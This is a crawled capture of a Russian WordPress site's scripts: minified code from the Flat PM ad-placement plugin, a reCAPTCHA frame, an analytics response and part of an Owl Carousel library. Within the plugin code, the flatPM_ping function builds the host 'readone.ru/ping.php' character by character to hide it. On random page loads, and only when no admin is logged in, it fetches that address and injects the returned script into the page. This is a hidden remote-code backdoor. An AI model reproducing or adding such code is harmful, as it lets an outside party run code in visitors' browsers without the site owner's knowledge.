t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cnbvk2TrTsfq31EDG2pi1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769206176461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=762965854&t=pageview&_s=1&dl=https%3A%2F%2Fktovdele.ru%2Fcategory%2Fpersonal%2Fretire&ul=en-us%40posix&dt=%D0%A3%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5&sr=1280x720&vp=1280x720&_u=YGDACUABBAAAACAAI~&jid=9419016&gjid=1604582349&cid=333866847.1769206173&tid=UA-75142846-1&_gid=275756077.1769206173&_r=1&_slc=1&gtm=45He61m0n71PQN4QQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~116185181~116185182~116682876~116988316~116992597~117041588~117223560&z=1445052065
body_size: -449
content:
2,cG-EG8V2R1RQ2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js
body_size: 42616
content:
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},l),this.e=t.extend({},c),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function r(t){var e,s,n=i.createElement("div"),o=t;for(e in o)if(s=o[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,l,c;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},l={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},c={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){var e,i,n;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b 